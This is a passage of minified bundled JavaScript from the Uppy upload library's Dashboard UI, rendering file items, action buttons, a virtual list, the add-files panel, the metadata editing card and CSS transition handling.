__h_116("div",{class:"uppy-DashboardItem-fileInfo","data-uppy-file-source":e.file.source},function(e){var t;return t=e.containerWidth<=352?35:e.containerWidth<=576?60:30,__h_116("div",{class:"uppy-DashboardItem-name",title:e.file.meta.name},_$truncateString_134(e.file.meta.name,t))}(e),__h_116("div",{class:"uppy-DashboardItem-status"},function(e){return e.file.data.size&&__h_116("div",{class:"uppy-DashboardItem-statusSize"},_$prettierBytes_135(e.file.data.size))}(e),renderFileSource(e)))},_$copyToClipboard_128=function(e,t){return t=t||"Copy the URL below",new Promise(function(r){var n=document.createElement("textarea");n.setAttribute("style",{position:"fixed",top:0,left:0,width:"2em",height:"2em",padding:0,border:"none",outline:"none",boxShadow:"none",background:"transparent"}),n.value=e,document.body.appendChild(n),n.select();var i=function(){document.body.removeChild(n),window.prompt(t,e),r()};try{return document.execCommand("copy")?(document.body.removeChild(n),r()):i()}catch(err){return document.body.removeChild(n),i()}})},__h_115=_$preact_53.h,iconPencil=_$icons_126.iconPencil,iconCross=_$icons_126.iconCross,iconCopyLink=_$icons_126.iconCopyLink;function EditButton(e){var t=e.file,r=e.uploadInProgressOrComplete,n=e.metaFields,i=e.i18n,o=e.onClick;return!r&&n&&n.length>0?__h_115("button",{class:"uppy-u-reset uppy-DashboardItem-action uppy-DashboardItem-action--edit",type:"button","aria-label":i("editFile")+" "+t.meta.name,title:i("editFile"),onclick:function(){return o()}},iconPencil()):null}function RemoveButton(e){var t=e.i18n,r=e.onClick;return __h_115("button",{class:"uppy-u-reset uppy-DashboardItem-action uppy-DashboardItem-action--remove",type:"button","aria-label":t("removeFile"),title:t("removeFile"),onclick:function(){return r()}},iconCross())}var copyLinkToClipboard=function(e,t){_$copyToClipboard_128(t.file.uploadURL,t.i18n("copyLinkToClipboardFallback")).then(function(){t.log("Link copied to clipboard."),t.info(t.i18n("copyLinkToClipboardSuccess"),"info",3e3)}).catch(t.log).then(function(){return e.target.focus({preventScroll:!0})})};function CopyLinkButton(e){return __h_115("button",{class:"uppy-u-reset uppy-DashboardItem-action uppy-DashboardItem-action--copyLink",type:"button","aria-label":e.i18n("copyLink"),title:e.i18n("copyLink"),onclick:function(t){return copyLinkToClipboard(t,e)}},iconCopyLink())}function ErrorButton(e){var t=e.file,r=e.onClick;return t.error?__h_115("span",{class:"uppy-DashboardItem-errorDetails","aria-label":t.error,"data-microtip-position":"bottom-left","data-microtip-size":"medium",role:"tooltip",onclick:r},"?"):null}var _$Buttons_115=function(e){var t=e.file,r=e.uploadInProgressOrComplete,n=e.metaFields,i=e.showLinkToFileUploadResult,o=e.showRemoveButton,s=e.i18n,a=e.removeFile,u=e.toggleFileCard,l=e.log,c=e.info;return __h_115("div",{className:"uppy-DashboardItem-actionWrapper"},__h_115(ErrorButton,{file:t,onClick:function(){alert(t.error)}}),__h_115(EditButton,{i18n:s,file:t,uploadInProgressOrComplete:r,metaFields:n,onClick:function(){return u(t.id)}}),i&&t.uploadURL?__h_115(CopyLinkButton,{file:t,i18n:s,info:c,log:l}):null,o?__h_115(RemoveButton,{i18n:s,info:e.info,log:e.log,onClick:function(){return a(t.id)}}):null)},__h_120=_$preact_53.h,__Component_120=_$preact_53.Component,_$FileItem_120=function(e){var t,r;function n(){return e.apply(this,arguments)||this}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.shouldComponentUpdate=function(e){return!_$isShallowEqual_42(this.props,e)},i.componentDidMount=function(){var e=this.props.file;e.preview||this.props.handleRequestThumbnail(e)},i.componentWillUnmount=function(){var e=this.props.file;e.preview||this.props.handleCancelThumbnail(e)},i.render=function(){var e=this.props.file,t=e.progress.preprocess||e.progress.postprocess,r=e.progress.uploadComplete&&!t&&!e.error,n=e.progress.uploadStarted||t,i=e.progress.uploadStarted&&!e.progress.uploadComplete||t,o=e.isPaused||!1,s=e.error||!1,a=this.props.individualCancellation?!r:!i&&!r;r&&this.props.showRemoveButtonAfterComplete&&(a=!0);var u=_$classnames_9({"uppy-u-reset":!0,"uppy-DashboardItem":!0,"is-inprogress":i,"is-processing":t,"is-complete":r,"is-paused":o,"is-error":!!s,"is-resumable":this.props.resumableUploads,"is-noIndividualCancellation":!this.props.individualCancellation});return __h_120("div",{class:u,id:"uppy_"+e.id,role:this.props.role},__h_120("div",{class:"uppy-DashboardItem-preview"},__h_120(_$FilePreviewAndLink_117,{file:e,showLinkToFileUploadResult:this.props.showLinkToFileUploadResult}),__h_120(_$FileProgress_119,{file:e,error:s,isUploaded:r,hideRetryButton:this.props.hideRetryButton,hidePauseResumeCancelButtons:this.props.hidePauseResumeCancelButtons,showRemoveButtonAfterComplete:this.props.showRemoveButtonAfterComplete,resumableUploads:this.props.resumableUploads,individualCancellation:this.props.individualCancellation,pauseUpload:this.props.pauseUpload,cancelUpload:this.props.cancelUpload,retryUpload:this.props.retryUpload,i18n:this.props.i18n})),__h_120("div",{class:"uppy-DashboardItem-fileInfoAndButtons"},__h_120(_$FileInfo_116,{file:e,id:this.props.id,acquirers:this.props.acquirers,containerWidth:this.props.containerWidth,i18n:this.props.i18n}),__h_120(_$Buttons_115,{file:e,metaFields:this.props.metaFields,showLinkToFileUploadResult:this.props.showLinkToFileUploadResult,showRemoveButton:a,uploadInProgressOrComplete:n,removeFile:this.props.removeFile,toggleFileCard:this.props.toggleFileCard,i18n:this.props.i18n,log:this.props.log,info:this.props.info})))},n}(__Component_120);function ___extends_125(){return(___extends_125=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_125=_$preact_53.h,__Component_125=_$preact_53.Component,STYLE_INNER={position:"relative",width:"100%",minHeight:"100%"},STYLE_CONTENT={position:"absolute",top:0,left:0,width:"100%",overflow:"visible"},VirtualList=function(e){var t,r;function n(t){var r;return(r=e.call(this,t)||this).handleResize=function(){r.resize()},r.handleScroll=function(){r.setState({offset:r.base.scrollTop}),r.props.sync&&r.forceUpdate()},r.focusElement=null,r.state={offset:0,height:0},r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.resize=function(){this.state.height!==this.base.offsetHeight&&this.setState({height:this.base.offsetHeight})},i.componentWillUpdate=function(){this.base.contains(document.activeElement)&&(this.focusElement=document.activeElement)},i.componentDidUpdate=function(){this.focusElement&&this.focusElement.parentNode&&document.activeElement!==this.focusElement&&this.focusElement.focus(),this.focusElement=null,this.resize()},i.componentDidMount=function(){this.resize(),window.addEventListener("resize",this.handleResize)},i.componentWillUnmount=function(){window.removeEventListener("resize",this.handleResize)},i.render=function(e){var t=e.data,r=e.rowHeight,n=e.renderRow,i=e.overscanCount,o=void 0===i?10:i,s=(e.sync,function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,["data","rowHeight","renderRow","overscanCount","sync"])),a=this.state,u=a.offset,l=a.height,c=Math.floor(u/r),p=Math.floor(l/r);o&&(c=Math.max(0,c-c%o),p+=o);var d=c+p+4,h=t.slice(c,d),_=___extends_125({},STYLE_INNER,{height:t.length*r}),f=___extends_125({},STYLE_CONTENT,{top:c*r});return __h_125("div",___extends_125({onScroll:this.handleScroll},s),__h_125("div",{role:"presentation",style:_},__h_125("div",{role:"presentation",style:f},h.map(n))))},n}(__Component_125),_$VirtualList_125=VirtualList;function ___extends_121(){return(___extends_121=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_121=_$preact_53.h,_$FileList_121=function(e){var t,r,n,i,o=0===e.totalFileCount,s=_$classnames_9("uppy-Dashboard-files",{"uppy-Dashboard-files--noFiles":o}),a=1===e.itemsPerRow?71:200,u={id:e.id,error:e.error,i18n:e.i18n,log:e.log,info:e.info,acquirers:e.acquirers,resumableUploads:e.resumableUploads,individualCancellation:e.individualCancellation,hideRetryButton:e.hideRetryButton,hidePauseResumeCancelButtons:e.hidePauseResumeCancelButtons,showLinkToFileUploadResult:e.showLinkToFileUploadResult,showRemoveButtonAfterComplete:e.showRemoveButtonAfterComplete,isWide:e.isWide,metaFields:e.metaFields,retryUpload:e.retryUpload,pauseUpload:e.pauseUpload,cancelUpload:e.cancelUpload,toggleFileCard:e.toggleFileCard,removeFile:e.removeFile,handleRequestThumbnail:e.handleRequestThumbnail,handleCancelThumbnail:e.handleCancelThumbnail},l=(t=Object.keys(e.files),r=e.itemsPerRow,n=[],i=[],t.forEach(function(e,t){i.length<r?i.push(e):(n.push(i),i=[e])}),i.length&&n.push(i),n);return __h_121(_$VirtualList_125,{class:s,role:"list",data:l,renderRow:function(t){return __h_121("div",{role:"presentation",key:t[0]},t.map(function(t){return __h_121(_$FileItem_120,___extends_121({key:t},u,{role:"listitem",file:e.files[t]}))}))},rowHeight:a})},iconMyDevice=_$icons_126.iconMyDevice,__h_111=_$preact_53.h,AddFiles=function(e){var t,r;function n(){for(var t,r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return(t=e.call.apply(e,[this].concat(n))||this).triggerFileInputClick=function(){t.fileInput.click()},t.onFileInputChange=function(e){t.props.handleInputChange(e),e.target.value=null},t.renderCloudIcon=function(){return __h_111("svg",{class:"uppy-Dashboard-dropFilesIcon","aria-hidden":"true",width:"64",height:"45",viewBox:"0 0 64 45",xmlns:"http://www.w3.org/2000/svg"},__h_111("path",{d:"M38 44.932V31h8L33 15 20 31h8v13.932H13.538C6.075 44.932 0 38.774 0 31.202c0-6.1 4.06-11.512 9.873-13.162l.005-.017c.345-5.8 5.248-10.534 10.922-10.534.502 0 1.164.017 1.868.16C25.9 2.85 31.225 0 36.923 0c9.5 0 17.23 7.838 17.23 17.473l-.011.565.012.002C60.039 19.685 64 24.975 64 31.203c0 7.57-6.075 13.729-13.538 13.729H38z",fill:"#E2E2E2","fill-rule":"nonzero"}))},t.renderHiddenFileInput=function(){return __h_111("input",{class:"uppy-Dashboard-input",hidden:!0,"aria-hidden":"true",tabindex:-1,type:"file",name:"files[]",multiple:1!==t.props.maxNumberOfFiles,onchange:t.onFileInputChange,accept:t.props.allowedFileTypes,ref:function(e){t.fileInput=e}})},t.renderMyDeviceAcquirer=function(){return __h_111("div",{class:"uppy-DashboardTab",role:"presentation"},__h_111("button",{type:"button",class:"uppy-DashboardTab-btn",role:"tab",tabindex:0,"data-uppy-super-focusable":!0,onclick:t.triggerFileInputClick},iconMyDevice(),__h_111("div",{class:"uppy-DashboardTab-name"},t.props.i18n("myDevice"))))},t.renderDropPasteBrowseTagline=function(){var e=t.props.acquirers.length,r=__h_111("button",{type:"button",class:"uppy-u-reset uppy-Dashboard-browse",onclick:t.triggerFileInputClick,"data-uppy-super-focusable":0===e},t.props.i18n("browse"));return __h_111("div",{class:"uppy-Dashboard-AddFiles-title"},e>0?t.props.i18nArray("dropPasteImport",{browse:r}):t.props.i18nArray("dropPaste",{browse:r}))},t.renderAcquirer=function(e){return __h_111("div",{class:"uppy-DashboardTab",role:"presentation"},__h_111("button",{type:"button",class:"uppy-DashboardTab-btn",role:"tab",tabindex:0,"aria-controls":"uppy-DashboardContent-panel--"+e.id,"aria-selected":t.props.activePickerPanel.id===e.id,"data-uppy-super-focusable":!0,onclick:function(){return t.props.showPanel(e.id)}},e.icon(),__h_111("div",{class:"uppy-DashboardTab-name"},e.name)))},t.renderAcquirers=function(e){var r=[].concat(e),n=r.splice(e.length-2,e.length);return __h_111("div",{class:"uppy-Dashboard-AddFiles-list",role:"tablist"},t.renderMyDeviceAcquirer(),r.map(function(e){return t.renderAcquirer(e)}),__h_111("span",{role:"presentation",style:"white-space: nowrap;"},n.map(function(e){return t.renderAcquirer(e)})))},t}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.renderPoweredByUppy=function(){var e=__h_111("span",null,__h_111("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon uppy-Dashboard-poweredByIcon",width:"11",height:"11",viewBox:"0 0 11 11"},__h_111("path",{d:"M7.365 10.5l-.01-4.045h2.612L5.5.806l-4.467 5.65h2.604l.01 4.044h3.718z","fill-rule":"evenodd"})),__h_111("span",{class:"uppy-Dashboard-poweredByUppy"},"Uppy")),t=this.props.i18nArray("poweredBy2",{backwardsCompat:this.props.i18n("poweredBy"),uppy:e});return __h_111("a",{tabindex:"-1",href:"https://uppy.io",rel:"noreferrer noopener",target:"_blank",class:"uppy-Dashboard-poweredBy"},t)},i.render=function(){return __h_111("div",{class:"uppy-Dashboard-AddFiles"},this.renderHiddenFileInput(),this.renderDropPasteBrowseTagline(),this.props.acquirers.length>0&&this.renderAcquirers(this.props.acquirers),__h_111("div",{class:"uppy-Dashboard-AddFiles-info"},this.props.note&&__h_111("div",{class:"uppy-Dashboard-note"},this.props.note),this.props.proudlyDisplayPoweredByUppy&&this.renderPoweredByUppy(this.props)))},n}(_$preact_53.Component),_$AddFiles_111=AddFiles,__h_112=_$preact_53.h,_$AddFilesPanel_112=function(e){return __h_112("div",{class:"uppy-Dashboard-AddFilesPanel","data-uppy-panelType":"AddFiles","aria-hidden":e.showAddFilesPanel},__h_112("div",{class:"uppy-DashboardContent-bar"},__h_112("div",{class:"uppy-DashboardContent-title",role:"heading","aria-level":"1"},e.i18n("addingMoreFiles")),__h_112("button",{class:"uppy-DashboardContent-back",type:"button",onclick:function(t){return e.toggleAddFilesPanel(!1)}},e.i18n("back"))),__h_112(_$AddFiles_111,e))},_$ignoreEvent_132=function(e){var t=e.target.tagName;"INPUT"!==t&&"TEXTAREA"!==t?(e.preventDefault(),e.stopPropagation()):e.stopPropagation()},__h_123=_$preact_53.h,_$PickerPanelContent_123=function(e){return __h_123("div",{class:"uppy-DashboardContent-panel",role:"tabpanel","data-uppy-panelType":"PickerPanel",id:"uppy-DashboardContent-panel--"+e.activePickerPanel.id,onDragOver:_$ignoreEvent_132,onDragLeave:_$ignoreEvent_132,onDrop:_$ignoreEvent_132,onPaste:_$ignoreEvent_132},__h_123("div",{class:"uppy-DashboardContent-bar"},__h_123("div",{class:"uppy-DashboardContent-title",role:"heading","aria-level":"1"},e.i18n("importFrom",{name:e.activePickerPanel.name})),__h_123("button",{class:"uppy-DashboardContent-back",type:"button",onclick:e.hideAllPanels},e.i18n("done"))),__h_123("div",{class:"uppy-DashboardContent-panelBody"},e.getPlugin(e.activePickerPanel.id).render(e.state)))},__h_124=_$preact_53.h,iconPlus=_$icons_126.iconPlus,uploadStates={STATE_ERROR:"error",STATE_WAITING:"waiting",STATE_PREPROCESSING:"preprocessing",STATE_UPLOADING:"uploading",STATE_POSTPROCESSING:"postprocessing",STATE_COMPLETE:"complete",STATE_PAUSED:"paused"};function UploadStatus(e){switch(function(e,t,r,n){if(void 0===n&&(n={}),e)return uploadStates.STATE_ERROR;if(t)return uploadStates.STATE_COMPLETE;if(r)return uploadStates.STATE_PAUSED;for(var i=uploadStates.STATE_WAITING,o=Object.keys(n),s=0;s<o.length;s++){var a=n[o[s]].progress;if(a.uploadStarted&&!a.uploadComplete)return uploadStates.STATE_UPLOADING;a.preprocess&&i!==uploadStates.STATE_UPLOADING&&(i=uploadStates.STATE_PREPROCESSING),a.postprocess&&i!==uploadStates.STATE_UPLOADING&&i!==uploadStates.STATE_PREPROCESSING&&(i=uploadStates.STATE_POSTPROCESSING)}return i}(e.isAllErrored,e.isAllComplete,e.isAllPaused,e.files)){case"uploading":return e.i18n("uploadingXFiles",{smart_count:e.inProgressNotPausedFiles.length});case"preprocessing":case"postprocessing":return e.i18n("processingXFiles",{smart_count:e.processingFiles.length});case"paused":return e.i18n("uploadPaused");case"waiting":return e.i18n("xFilesSelected",{smart_count:e.newFiles.length});case"complete":return e.i18n("uploadComplete")}}var _$PickerPanelTopBar_124=function(e){var t=e.allowNewUpload;return t&&e.maxNumberOfFiles&&(t=e.totalFileCount<e.maxNumberOfFiles),__h_124("div",{class:"uppy-DashboardContent-bar"},e.isAllComplete||e.hideCancelButton?__h_124("div",null):__h_124("button",{class:"uppy-DashboardContent-back",type:"button",onclick:e.cancelAll},e.i18n("cancel")),__h_124("div",{class:"uppy-DashboardContent-title",role:"heading","aria-level":"1"},__h_124(UploadStatus,e)),t?__h_124("button",{class:"uppy-DashboardContent-addMore",type:"button","aria-label":e.i18n("addMoreFiles"),title:e.i18n("addMoreFiles"),onclick:function(){return e.toggleAddFilesPanel(!0)}},iconPlus(),__h_124("span",{class:"uppy-DashboardContent-addMoreCaption"},e.i18n("addMore"))):__h_124("div",null))};function ___extends_114(){return(___extends_114=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_114=_$preact_53.h,__Component_114=_$preact_53.Component,FileCard=function(e){var t,r;function n(t){var r;(r=e.call(this,t)||this).saveOnEnter=function(e){if(13===e.keyCode){e.stopPropagation(),e.preventDefault();var t=r.props.files[r.props.fileCardFor];r.props.saveFileCard(r.state.formState,t.id)}},r.updateMeta=function(e,t){var n;r.setState({formState:___extends_114({},r.state.formState,(n={},n[t]=e,n))})},r.handleSave=function(){var e=r.props.fileCardFor;r.props.saveFileCard(r.state.formState,e)},r.handleCancel=function(){r.props.toggleFileCard()},r.renderMetaFields=function(){var e=r.props.metaFields||[],t={text:"uppy-u-reset uppy-c-textInput uppy-Dashboard-FileCard-input"};return e.map(function(e){var n="uppy-Dashboard-FileCard-input-"+e.id;return __h_114("fieldset",{key:e.id,class:"uppy-Dashboard-FileCard-fieldset"},__h_114("label",{class:"uppy-Dashboard-FileCard-label",for:n},e.name),void 0!==e.render?e.render({value:r.state.formState[e.id],onChange:function(t){return r.updateMeta(t,e.id)},fieldCSSClasses:t},__h_114):__h_114("input",{class:t.text,id:n,type:e.type||"text",value:r.state.formState[e.id],placeholder:e.placeholder,onkeyup:r.saveOnEnter,onkeydown:r.saveOnEnter,onkeypress:r.saveOnEnter,oninput:function(t){return r.updateMeta(t.target.value,e.id)},"data-uppy-super-focusable":!0}))})};var n=r.props.files[r.props.fileCardFor],i=r.props.metaFields||[],o={};return i.forEach(function(e){o[e.id]=n.meta[e.id]||""}),r.state={formState:o},r}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,n.prototype.render=function(){var e=this.props.files[this.props.fileCardFor];return __h_114("div",{class:"uppy-Dashboard-FileCard","data-uppy-panelType":"FileCard",onDragOver:_$ignoreEvent_132,onDragLeave:_$ignoreEvent_132,onDrop:_$ignoreEvent_132,onPaste:_$ignoreEvent_132},__h_114("div",{class:"uppy-DashboardContent-bar"},__h_114("div",{class:"uppy-DashboardContent-title",role:"heading","aria-level":"1"},this.props.i18nArray("editing",{file:__h_114("span",{class:"uppy-DashboardContent-titleFile"},e.meta?e.meta.name:e.name)})),__h_114("button",{class:"uppy-DashboardContent-back",type:"button",title:this.props.i18n("finishEditingFile"),onclick:this.handleSave},this.props.i18n("done"))),__h_114("div",{class:"uppy-Dashboard-FileCard-inner"},__h_114("div",{class:"uppy-Dashboard-FileCard-preview",style:{backgroundColor:_$getFileTypeIcon_131(e.type).color}},__h_114(_$FilePreview_122,{file:e})),__h_114("div",{class:"uppy-Dashboard-FileCard-info"},this.renderMetaFields()),__h_114("div",{class:"uppy-Dashboard-FileCard-actions"},__h_114("button",{class:"uppy-u-reset uppy-c-btn uppy-c-btn-primary uppy-Dashboard-FileCard-actionsBtn",type:"button",onclick:this.handleSave},this.props.i18n("saveChanges")),__h_114("button",{class:"uppy-u-reset uppy-c-btn uppy-c-btn-link uppy-Dashboard-FileCard-actionsBtn",type:"button",onclick:this.handleCancel},this.props.i18n("cancel")))))},n}(__Component_114),_$FileCard_114=FileCard,_$isDragDropSupported_239=function(){var e=document.createElement("div");return"draggable"in e&&"ondragstart"in e&&"ondrop"in e&&"FormData"in window&&"FileReader"in window},_$preactCssTransitionGroup_52={exports:{}},__global_52,__factory_52;function ___extends_113(){return(___extends_113=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}__global_52=this,__factory_52=function(e){"use strict";function t(e){return e.attributes&&e.attributes.key}function r(e){return e.base}function n(e){return e&&e.filter(function(e){return null!==e})}function i(e,t){for(var r=e.length;r--;)if(t(e[r]))return!0;return!1}function o(e,r){return i(e,function(e){return t(e)===r})}function s(e,r){return o(e,t(r))}function a(e,r,n){return i(e,function(e){return t(e)===r&&e.props[n]})}function u(e,r,n){return a(e,t(r),n)}var l=" ",c=/[\n\t\r]+/g,p=function(e){return(l+e+l).replace(c,l)};function d(e,t){var r;e.classList?(r=e.classList).add.apply(r,t.split(" ")):e.className+=" "+t}function h(e,t){if(t=t.trim(),e.classList){var r;(r=e.classList).remove.apply(r,t.split(" "))}else{var n=e.className.trim(),i=p(n);for(t=l+t+l;i.indexOf(t)>=0;)i=i.replace(t,l);e.className=i.trim()}}var _={transitionend:{transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"mozTransitionEnd",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd"},animationend:{animation:"animationend",WebkitAnimation:"webkitAnimationEnd",MozAnimation:"mozAnimationEnd",OAnimation:"oAnimationEnd",msAnimation:"MSAnimationEnd"}},f=[];"undefined"!=typeof window&&function(){var e=document.createElement("div").style;for(var t in"AnimationEvent"in window||delete _.animationend.animation,"TransitionEvent"in window||delete _.transitionend.transition,_){var r=_[t];for(var n in r)if(n in e){f.push(r[n]);break}}}();var g=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},y=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},m=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},v=function(e){function t(){var n,i;g(this,t);for(var o=arguments.length,s=Array(o),a=0;a<o;a++)s[a]=arguments[a];return n=i=m(this,e.call.apply(e,[this].concat(s))),i.flushClassNameQueue=function(){r(i)&&d(r(i),i.classNameQueue.join(" ")),i.classNameQueue.length=0,i.timeout=null},m(i,n)}return y(t,e),t.prototype.transition=function(e,t,n){var i=this,o=r(this),s=this.props.name[e]||this.props.name+"-"+e,a=this.props.name[e+"Active"]||s+"-active",u=null;this.endListener&&this.endListener(),this.endListener=function(e){e&&e.target!==o||(clearTimeout(u),h(o,s),h(o,a),function(e,t){f.length&&f.forEach(function(r){e.removeEventListener(r,t,!1)})}(o,i.endListener),i.endListener=null,t&&t())},n?(u=setTimeout(this.endListener,n),this.transitionTimeouts.push(u)):function(e,t){if(!f.length)return window.setTimeout(t,0);f.forEach(function(r){e.addEventListener(r,t,!1)})}(o,this.endListener),d(o,s),this.queueClass(a)},t.prototype.queueClass=function(e){this.classNameQueue.push(e),this.timeout||(this.timeout=setTimeout(this.flushClassNameQueue,17))},t.prototype.stop=function(){this.timeout&&(clearTimeout(this.timeout),this.classNameQueue.length=0,this.timeout=null),this.endListener&&this.endListener()},t.prototype.componentWillMount=function(){this.classNameQueue=[],this.transitionTimeouts=[]},t.prototype.componentWillUnmount=function(){this.timeout&&clearTimeout(this.timeout),this.transitionTimeouts.forEach(function(e){clearTimeout(e)})},t.prototype.componentWillEnter=function(e){this.props.enter?this.transition("enter",e,this.props.enterTimeout):e()},t.prototype.componentWillLeave=function(e){this.props.leave?this.transition("leave",e,this.props.leaveTimeout):e()},t.prototype.render=function(){return(e=this.props.children)&&e[0];var e},t}(e.Component),b=function(r){function i(n){g(this,i);var o=m(this,r.call(this));return o.renderChild=function(r){var n=o.props,i=n.transitionName,s=n.transitionEnter,a=n.transitionLeave,u=n.transitionEnterTimeout,l=n.transitionLeaveTimeout,c=t(r);return e.h(v,{key:c,ref:function(e){(o.refs[c]=e)||(r=null)},name:i,enter:s,leave:a,enterTimeout:u,leaveTimeout:l},r)},o.refs={},o.state={children:(n.children||[]).slice()},o}return y(i,r),i.prototype.shouldComponentUpdate=function(e,t){return t.children!==this.state.children},i.prototype.componentWillMount=function(){this.currentlyTransitioningKeys={},this.keysToEnter=[],this.keysToLeave=[]},i.prototype.componentWillReceiveProps=function(r){var i,a,l,c,p=this,d=r.children,h=r.exclusive,_=r.showProp,f=n(d||[]).slice(),g=n(h?this.props.children:this.state.children),y=(i=f,a=[],l={},c=[],g.forEach(function(e){var r=t(e);o(i,r)?c.length&&(l[r]=c,c=[]):c.push(e)}),i.forEach(function(e){var r=t(e);l.hasOwnProperty(r)&&(a=a.concat(l[r])),a.push(e)}),a.concat(c));_&&(y=y.map(function(t){var r;return!t.props[_]&&u(g,t,_)&&(t=e.cloneElement(t,((r={})[_]=!0,r))),t})),h&&y.forEach(function(e){return p.stop(t(e))}),this.setState({children:y}),this.forceUpdate(),f.forEach(function(e){var t=e.key,r=g&&s(g,e);if(_){if(r){var n=u(g,e,_),i=e.props[_];n||!i||p.currentlyTransitioningKeys[t]||p.keysToEnter.push(t)}}else r||p.currentlyTransitioningKeys[t]||p.keysToEnter.push(t)}),g.forEach(function(e){var t=e.key,r=f&&s(f,e);if(_){if(r){var n=u(f,e,_),i=e.props[_];n||!i||p.currentlyTransitioningKeys[t]||p.keysToLeave.push(t)}}else r||p.currentlyTransitioningKeys[t]||p.keysToLeave.push(t)})},i.prototype.performEnter=function(e){var t=this;this.currentlyTransitioningKeys[e]=!0;var r=this.refs[e];r.componentWillEnter?r.componentWillEnter(function(){return t._handleDoneEntering(e)}):this._handleDoneEntering(e)},i.prototype._handleDoneEntering=function(e){delete this.currentlyTransitioningKeys[e];var t=n(this.props.children),r=this.props.showProp;!t||!r&&!o(t,e)||r&&!a(t,e,r)?this.performLeave(e):this.setState({children:t})},i.prototype.stop=function(e){delete this.currentlyTransitioningKeys[e];var t=this.refs[e];t&&t.stop()},i.prototype.performLeave=function(e){var t=this;this.currentlyTransitioningKeys[e]=!0;var r=this.refs[e];r&&r.componentWillLeave?r.componentWillLeave(function(){return t._handleDoneLeaving(e)}):this._handleDoneLeaving(e)},i.prototype._handleDoneLeaving=function(e){delete this.currentlyTransitioningKeys[e];var t=this.props.showProp,r=n(this.props.children);t&&r&&a(r,e,t)?this.performEnter(e):!t&&r&&o(r,e)?this.performEnter(e):this.setState({children:r})},i.prototype.componentDidUpdate=function(){var e=this,t=this.keysToEnter,r=this.keysToLeave;this.keysToEnter=[],t.forEach(function(t){return e.performEnter(t)}),this.keysToLeave=[],r.forEach(function(t){return e.performLeave(t)})},i.prototype.render=function(t,r){var i=t.component,o=(t.transitionName,t.transitionEnter,t.transitionLeave,t.transitionEnterTimeout,t.transitionLeaveTimeout,t.children,function(e,t){var r={};for(var n in e)t.indexOf(n)>=0||Object.prototype.hasOwnProperty.call(e,n)&&(r[n]=e[n]);return r}(t,["component","transitionName","transitionEnter","transitionLeave","transitionEnterTimeout","transitionLeaveTimeout","children"])),s=r.children;return e.h(i,o,n(s).map(this.renderChild))},i}(e.Component);return b.defaultProps={component:"span",transitionEnter:!0,transitionLeave:!0},b},"object"==typeof _$preactCssTransitionGroup_52.exports?_$preactCssTransitionGroup_52.exports=__factory_52(_$preact_53):"function"==typeof define&&define.amd?define(["preact"],__factory_52):__global_52.PreactCSSTransitionGroup=__factory_52(__global_52.preact),_$preactCssTransitionGroup_52=_$preactCssTransitionGroup_52.exports;var __h_113=_$preact_53.h;function TransitionWrapper(e){return __h_113(_$preactCssTransitionGroup_52,{transitionName:"uppy-transition-slideDownUp",transitionEnterTimeout:250,transitionLeaveTimeout:250},e.children)}var _$Dashboard_113=function(e){var t=0===e.totalFileCount,r=e.containerWidth>576,n=_$classnames_9({"uppy-Root":e.isTargetDOMEl,"uppy-Dashboard":!0,"uppy-Dashboard--animateOpenClose":e.animateOpenClose,"uppy-Dashboard--isClosing":e.isClosing,"uppy-Dashboard--isDraggingOver":e.isDraggingOver,"uppy-Dashboard--modal":!e.inline,"uppy-size--md":e.containerWidth>576,"uppy-size--lg":e.containerWidth>700,"uppy-size--xl":e.containerWidth>900,"uppy-size--height-md":e.containerHeight>400,"uppy-Dashboard--isAddFilesPanelVisible":e.showAddFilesPanel,"uppy-Dashboard--isInnerWrapVisible":e.areInsidesReadyToBeVisible}),i=1;e.containerWidth>900?i=5:e.containerWidth>700?i=4:e.containerWidth>576&&(i=3);var o=e.showSelectedFiles&&!t;return __h_113("div",{class:n,"data-uppy-theme":e.theme,"data-uppy-num-acquirers":e.acquirers.length,"data-uppy-drag-drop-supported":_$isDragDropSupported_239(),"aria-hidden":e.inline?"false":e.isHidden,"aria-label":e.inline?e.i18n("dashboardTitle"):e.i18n("dashboardWindowTitle"),onpaste:e.handlePaste,onDragOver:e.handleDragOver,onDragLeave:e.handleDragLeave,onDrop:e.handleDrop},__h_113("div",{class:"uppy-Dashboard-overlay",tabindex:-1,onclick:e.handleClickOutside}),__h_113("div",{class:"uppy-Dashboard-inner","aria-modal":!e.inline&&"true",role:!e.inline&&"dialog",style:{width:e.inline&&e.width?e.width:"",height:e.inline&&e.height?e.height:""}},e.inline?null:__h_113("button",{class:"uppy-u-reset 